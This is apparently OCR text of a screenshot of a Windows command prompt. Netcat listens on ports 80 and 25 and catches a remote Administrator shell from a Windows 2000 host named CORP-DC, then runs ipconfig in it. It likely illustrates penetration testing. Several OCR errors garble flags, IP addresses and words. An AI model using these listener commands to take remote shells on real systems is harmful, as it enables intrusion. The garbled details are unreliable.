 Toolbox Command Prompt - nc vv -1 -p 80
D:\Toolbox>nc -nvv -1 -p 80
listening on [any] 80 ...
connect to [192.168.234.361 from (UNKNOWN) [192.168.234.110
dir
ipconfig
sent 13, rcvd 0
D:\Toolbox>nc -nww -1 -p 80
listening on [any] 80
connect to [192.168.234.36] from (UNKNOWN) [192.168.234.110
ipconfig
D:\Toolbox>nc -ww -1 -p 25
listening on [any] 25 . . .
connect to [192.168.234.36] from CORP-DC [192.168.234.110]
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\Documents and Eettings\Administrator>ipcofig
Windows 2000 IP Configuration
Ethernet adapter Local Area Connection 3:
Media State . . . . . . . . . . . . . . . . . : Cable Disconnec
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . . . . :
IP Address . . . . . . . . . . . . . . . . . . : 192.168.234.110
Subnet Mask . . . . . . . . . . . . . . . . . : 2555.255.255.0